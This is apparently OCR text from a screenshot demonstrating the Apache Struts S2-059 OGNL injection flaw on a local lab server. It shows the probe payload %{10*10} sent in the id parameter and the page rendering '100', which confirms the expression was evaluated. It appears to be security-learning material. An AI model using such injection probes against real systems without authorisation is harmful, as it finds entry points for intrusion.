 S2-05
S2-059 demo
192.168.1.8:8080/?id=%25{10*10}
your input id: %{10*10}
has ben evaluated again in id attribute
Inspector Console Debugger Network {} Style Editor Performance Memor
Search HTML
<html>
<head ••• </head>
<body>
<a id="100" href="/.action" ••• </a>
</body>
</html>
HACK学习呀